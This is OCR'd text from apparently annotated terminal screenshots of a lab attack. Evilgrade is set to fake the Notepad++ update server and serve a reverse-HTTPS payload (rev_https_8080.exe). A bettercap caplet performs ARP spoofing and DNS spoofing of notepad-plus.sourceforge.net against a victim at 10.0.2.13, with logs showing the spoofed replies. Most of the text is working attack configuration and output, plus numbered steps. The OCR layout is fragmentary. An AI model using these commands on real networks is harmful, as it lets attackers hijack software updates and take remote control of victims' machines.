 /bin/bash 74x26
evilgrade>conf notepadplus
evilgrade(notepadplus)>show options
Display options:
===============
Name = notepadplus
Version = 1.0
Author = ["Francisco Amato < famato +[AT]+ infobytesec.com>"]
Description = "The notepad++ use GUP generic update process so it''s boggy
too."
VirtualHost = "notepad-plus.sourceforge.net"
.----------------------------------------------.
| Name   | Default           | Description     |
+--------+-------------------+-----------------+
| agent  | ./agent/agent.exe | Agent to inject |
| enable |                 1 | Status          |
'--------+-------------------+-----------------'
evilgrade(notepadplus)>set agent /var/www/html/evil-files/rev_https_8080.e
xe
set agent, /var/www/html/evil-files/rev_https_8080.exe
evilgrade(notepadplus)>start
evilgrade(notepadplus)>
/bin/bash 74x26
root@kali:/opt/evilgrade# leafpad dns_spoof.cap
1. Create a DNS spoof file
dns_spoof.cap
3.
File Edit Search Options Help
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets 10.0.2.13
arp.spoof on
set dns.spoof.all true
set dns.spoof.domains notepad-plus.sourceforge.net
dns.spoof on
2. Type all commands for DNS spoof
4. Save file
/bin/bash 74x23
root@kali:/opt/evilgrade# bettercap -iface eth0 -caplet dns_spoof.cap
bettercap v2.23 (built for linux amd64 with go1.11.6) [type 'help' for a l
ist of commands]
5. DNS spoof attack
[23:27:55] [sys.log] [inf] net.probe starting net.recon as a requirement f
or net.probe
[23:27:55] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 target
s.
[23:27:55] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the
router has ARP spoofing mechanisms, the attack will fail.
[23:27:55] [endpoint.new] endpoint 10.0.2.13 detected as 08:00:27:22:e3:04
(PCS Computer Systems GmbH).
[23:27:55] [endpoint.new] endpoint 10.0.2.3 detected as 08:00:27:0f:09:51
(PCS Computer Systems GmbH).
[23:27:55] [sys.log] [inf] dns.spoof notepad-plus.sourceforge.net -> 10.0.
2.14
10.0.2.0/24 > 10.0.2.14  » [23:28:47] [sys.log] [inf] dns.spoof sending sp
oofed DNS reply for notepad-plus.sourceforge.net (->10.0.2.14) to 10.0.2.1
4 : 08:00:27:7d:bd:8b (PCS Computer Systems GmbH) - eth0.
10.0.2.0/24 > 10.0.2.14  » [23:28:47] [sys.log] [inf] dns.spoof sending sp
oofed DNS reply for notepad-plus.sourceforge.net (->10.0.2.14) to 10.0.2.1
3 : 08:00:27:22:e3:04 (PCS Computer Systems GmbH) - MSEDGEWIN10.
10.0.2.0/24 > 10.0.2.14  »
# ######## #
## ### #### ##